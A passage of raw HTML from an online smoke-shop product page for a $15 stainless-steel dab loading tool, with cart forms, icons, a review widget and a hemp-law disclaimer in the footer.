<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7462344294581">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7462344294581" class="select" form="ProductForm-template--26548696514741__main-product-7462344294581"><option
            selected
            
            value="42916946608309"
          >
            Default Title

            - $15.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="42916946608309" data-price="15" data-club-price="10.99" data-elite-price="10.72" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7462344294581" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42916946608309" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7462344294581">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7462344294581" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7462344294581">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for High Five Loading Tool"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7462344294581"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="42916946608309"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7462344294581"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for High Five Loading Tool"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/high-five-loading-tool" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7462344294581"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7462344294581" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1500" form="ProductForm-template--26548696514741__main-product-7462344294581">$15.00</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7462344294581" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7462344294581"
        form="ProductForm-template--26548696514741__main-product-7462344294581"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=1725" alt="Silver cannabis dab tool with a hand logo." srcset="//www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=80 80w, //www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1.jpg?v=1688611779&amp;width=160 160w" width="1725" height="2607" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">High Five Loading Tool</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-7462344294581">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$15.00 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7462344294581"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">It’s easy to deposit your concentrates into your e-banger when you use the <strong>High Five Loading Tool</strong>! This must-have dabbing accessory is made from medical-grade stainless steel. </span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1" style="font-weight: 400;" data-mce-style="font-weight: 400;">The tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. </span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7462344294581" 
		data-yotpo-name="High Five Loading Tool" 
		data-yotpo-url="https://www.smokecartel.com/products/high-five-loading-tool" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/files/loading-tool-high-five-1_large.jpg%3Fv=1688611779" 
		data-yotpo-price="15.0" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;It’s easy to deposit your concentrates into your e-banger when you use the &lt;strong&gt;High Five Loading Tool&lt;/strong&gt;! This must-have dabbing accessory is made from medical-grade stainless steel. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span data-mce-fragment=&quot;1&quot; style=&quot;font-weight: 400;&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;The tool features a finger-indented handle to give you a good, comfortable grip. The other end is designed like a scoop. When you use this tool, you’ll make less of a mess for an improved, overall dabbing experience. &lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7462344294581&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7462344294581"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
